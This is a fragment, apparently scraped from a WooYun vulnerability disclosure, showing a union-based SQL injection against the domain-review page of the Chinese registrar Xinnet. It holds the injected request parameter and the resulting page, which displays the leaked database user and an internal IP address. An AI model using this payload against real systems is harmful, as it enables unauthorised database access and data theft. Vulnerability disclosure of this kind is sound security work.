 method=showAllDomainList&domainTypeSearch=' union select 1,user(),null,null,null,null,null,null,null%23
站式互联网基础服务平台
您好： 欢迎您来到新网！[ 进入我的
单 更高效
售前咨询：020-66829338 售后服务：010-58022233 联系我们
域名注册 虚拟主机 云主机&VPS 企业邮箱 租用&托管
域名审核资料管理
www. 域名审核资料管理
域名搜索
状态： 请选择
域名类别： 全部
域名：
https:/
注册日期： 12 至 12
查询
域名列表
域名 域名类别 注册日期 到期日期 审核日期 审核状态
xinnet@10.2.24.96 - - 未提交资料
www.wooyun.org